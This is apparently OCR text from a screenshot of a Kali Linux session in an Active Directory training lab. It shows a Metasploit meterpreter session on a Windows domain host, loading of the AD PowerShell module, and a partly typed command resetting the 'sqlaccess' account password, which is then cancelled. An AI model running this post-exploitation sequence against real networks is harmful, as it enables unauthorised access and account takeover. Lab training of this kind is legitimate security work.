 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > rev2self
meterpreter > getuid
Server username: COLA\fileadmin
meterpreter > shell
Process 816 created.
Channel 6 created.
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Import-Module C:\Users\fileadmin\downloads\ADmodule-master\ADModule-master\Microsoft.ActiveDirectory.Management.dll
Import-Module C:\Users\fileadmin\downloads\ADmodule-master\ADModule-master\Microsoft.ActiveDirectory.Management.dll
WARNING: Error initializing default drive: 'Unable to contact the server. This may be because this server does not
exist, it is currently down, or it does not have the Active Directory Web Services running.'.
PS C:\Windows\system32> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::7d0f:59ea:ec9e:7116%4
IPv4 Address. . . . . . . . . . . : 192.168.2.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.254
PS C:\Windows\system32> Set-ADAccountPassword -Identity sqlaccess -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Password@123" -Fo^C
Terminate channel 6? [y/N] y
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > clear